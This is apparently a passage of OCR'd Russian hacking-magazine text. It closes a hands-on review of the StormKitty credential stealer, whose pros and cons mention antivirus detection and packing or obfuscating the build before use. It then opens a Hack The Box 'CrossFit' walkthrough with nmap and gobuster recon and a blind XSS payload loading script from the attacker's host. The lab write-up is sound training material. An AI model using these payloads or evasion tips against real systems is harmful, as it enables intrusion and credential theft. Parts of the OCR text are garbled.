

Показания сканера, конечно, местами странные, но список сетей и некоторую информацию он показал правильно. Настолько правильно, что часть даже замазать пришлось.

И последний файл отчета - список открытых окон. Странно, как некоторые из записей оказались в этом списке, но все открытые окна были обнаружены точно. Пример записи ниже.

#### NAME: deveny

TITLE: StormKitty - Microsoft Visual Studio (Administrator)

PID: 11868 EXE: C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\Common7\IDE\devenv.exe

NAME: GitHubDesktop

TITLE: GitHub Desktop PID: 2620

EXE: C:\Users\Hackcat\AppData\Local\GitHubDesktop\app-

#### 2.6.6\GitHubDesktop.exe

NAME: Windscribe TITLE: Windscribe

PID: 15260

EXE: C:\Program Files (x86)\Windscribe\Windscribe.exe

Список процессов почти такой же: по сути, добавился только заголовок окна. Опять же — никакой информации об аргументах. «Котик» как бы издевается, не давая нам важный кусок информации.

#### **ЗАКЛЮЧЕНИЕ**

Впечатления оказались несколько противоречивыми, поэтому просто перечислю плюсы и минусы, а ты сам сделаешь вывод, подходит ли тебе такой вариант.

- Плюсы:
- собирается без фокусов с первого раза;
- билд занимает всего несколько сот килобайт;
- автоматическая обфускация;
- хорошо читается исходник;
- бесплатный;
- МНОГО ВОЗМОЖНОСТЕЙ;
- не нуждается в С&С; • КОТИКИ МИЛЫЕ.

Минусы:

- палится антивирусами (пусть и не всеми);
- нет возможности управлять зараженными машинами;
- некоторые функции работают не так, как надо (тот же граббер и извлечение паролей из Thunderbird);
- не показывает часть важной информации; • зависит от .NET 4. Впрочем, .NET легко ставится даже на Windows XP и предустановлен начиная с Windows 7;
- порой некорректное поведение и откровенно странные решения. Антиотладка через прямой запрос к WinAPI - выглядит, конечно, надежно!

Плюсов вроде больше, но минусы весьма значительные. К тому же часть функций проверить не удалось, а фантазировать не хотелось бы. Главное - помни, что перед использованием понадобится отключить защиту или провести ночь с протекторами, упаковщиками, обфускаторами и прочей нечистью. <sup>По</sup>

## HIB CROSSEN





#### РАСКРУЧИВАЕМ СЛОЖНУЮ XSS, ЧТОБЫ ЗАХВАТИТЬ ХОСТ

этой статье на примере «безумной»  $\mathsf B$ уровню сложности машины CrossFit  $\Box$ площадки Hack The Box я покажу.  $\overline{C}$ как искать XSS на недоступных страницах сайта, сканировать домены через XSS, проводить разведку на машине с Linux, удаленно исполнять код, используя FTP, и эксплу-**ИНЪЕКЦИЮ** команд атировать  $\overline{B}$ ПОЛЬзовательском приложении. А под конец немного пореверсим, чтобы найти финаль-НУЮ УЯЗВИМОСТЬ.





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Адрес машины — 10.10.10.208, добавляем его в /etc/hosts для удобства.

Сканируем порты. Я, как всегда, использую небольшой скрипт, который запускает Nmap в два этапа: быстрое общее сканирование и затем сканирование со скриптами на обнаруженных портах.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $nmap -p$ports -A $1$ STATE SERVICE REASON VERSIO 21/tcp open ftp syn-ack vsftpd 2.0.8 or later



Результат работы скрипта



По результатам сканирования имеем три открытых порта:

- порт 21 служба FTP (обрати внимание на наличие сертификата);
- порт 22 служба SSH;
- порт 80 веб-сервер Apache.

На SSH нам ловить нечего, так как там можно разве что брутфорсить учетные данные, а это последнее дело. Куда интереснее наличие сертификата у службы FTP. Как учат все курсы разведки, из сертификата можно получить интересную информацию. У любого сертификата есть важное поле Common Name — доменное имя сервера, для которого действителен сертификат. В нашем случае это gym-club.crossfit.htb.

> -NY/countryName=US/emailAddress=<mark>info@gym-club.crossfit.htb</mark> Name=US/emailAddress=info@gym-club.crossfit.htb

Доменное имя, указанное в поле Common Name

Найденное имя мы сразу добавляем в файл /etc/hosts.

gym-club.crossfit.htb 10.10.10.208

#### Перебор каталогов

Переходим к веб-серверу. На 80-м порте по адресу http://crossfit.htb нас встречает стартовая страница Apache. А вот по найденному в сертификате домену http://gym-club.crossfit.htb открывается сайт тренажерного зала.





Одно из первых действий при пентестинге веб-приложения - это сканирование сайта на наличие интересных каталогов и файлов. Я обычно беру для этого утилиту gobuster. При запуске используем следующие параметры:

- dir сканирование директорий и файлов;
- - k не проверять SSL-сертификат;
- $\cdot$  -t  $\lceil$  ] количество потоков;
- $\cdot$   $\alpha$  [] URL-адрес для сканирования;
- - х [] интересующие расширения файлов, перечисленные через запятую;
- - w [] словарь для перебора;
- $-\tau$ -timeout  $[$ ] время ожидания ответа.

gobuster dir -t 128 -u http://crossfit.htb/ -w /usr/share/wordlists/ dirbuster/directory-list-lowercase-2.3-medium.txt -x html, php --timeout 30s

/index.html (Status: 200)

Обнаруженные подкаталоги и файлы на http://crossfit.htb

gobuster dir -t 128 -u http://gym-club.crossfit.htb/ -w /usr/share/ wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x html, php --timeout 30s



Обнаруженные подкаталоги и файлы на http://gym-club.crossfit.htb

По результатам сканирования можно сказать, что http://crossfit.htb интереса больше не представляет. На http://gym-club.crossfit.htb есть интересный каталог с вызывающим названием security\_threat. В нем единственный файл, при обращении к которому получаем сообщение, что доступ к информации ограничен.



Содержимое http://gym-club.crossfit.htb

Пока ничего существенного мы не нашли, но все же получили дополнительную информацию.

#### **ТОЧКА ВХОДА**

При осмотре сайта находим форму отправки комментариев, которые могут быть подвержены XSS. Вот только ответ мы не видим, поэтому нужно выполнить отстук на свой хост. Для этого откроем порт с помощью простого веб-сервера на Python, чтобы мы могли отлавливать все обращения.

#### sudo python3 -m http.server 80

И, когда все готово, отправим нагрузку, которая должна загрузить удаленный скрипт на JS.

#### <script src="http://[локальный IP адрес]/></script>



В качестве ответа на такой комментарий получаем сообщение об обнаруженной и заблокированной атаке XSS!



Здесь сказано, что наш IP-адрес и информация о браузере будут предоставлены администратору ресурса. Прекрасно! Значит, мы можем попробовать выполнить XSS, но уже для администратора.

На источник IP мы повлиять не можем, а вот информацию о браузере сервис узнает из заголовка User-Agent протокола HTTP. Значение этого заголовка мы можем подменить хоть в самом браузере, хоть в специальных приложениях вроде Burp.

Стоит помнить, что сообщение будет доставлено только в случае детекта XSS. То есть нужно отправить нагрузку и в поле комментария, и в заголовке User-Agent. Я открыл порт 8888 и заменил значение заголовка при помощи Вигр. После отправки запроса получаем отклик в логах нашего веб-сервера.

